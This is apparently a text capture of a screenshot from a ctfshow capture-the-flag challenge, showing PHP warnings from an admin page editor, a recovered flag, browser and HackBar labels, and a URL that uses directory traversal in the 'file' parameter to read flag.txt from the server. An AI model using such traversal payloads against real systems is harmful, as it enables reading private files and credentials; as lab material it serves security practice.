 Warning: Illegal string offset 'file' in /var/www/html/mc-admin/page-edit.php on line 133
Warning: Illegal string offset 'path' in /var/www/html/mc-admin/page-edit.php on line 134
Warning: Illegal string offset 'state' in /var/www/html/mc-admin/page-edit.php on line 135
Warning: Illegal string offset 'title' in /var/www/html/mc-admin/page-edit.php on line 136
Warning: Illegal string offset 'content' in /var/www/html/mc-admin/page-edit.php on line 137
Warning: Illegal string offset 'date' in /var/www/html/mc-admin/page-edit.php on line 138
Warning: Illegal string offset 'time' in /var/www/html/mc-admin/page-edit.php on line 139
ctfshow{f6b3a8cf-d966-44ef-8a8f-567dd9771fa9}
编辑页面
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://1f0c86e6-3040-4e14-9f09-041d3ecd0343.challenge.ctf.show/mc-admin/page-edit.php?file=../../../../../../var/www/html/flag.txt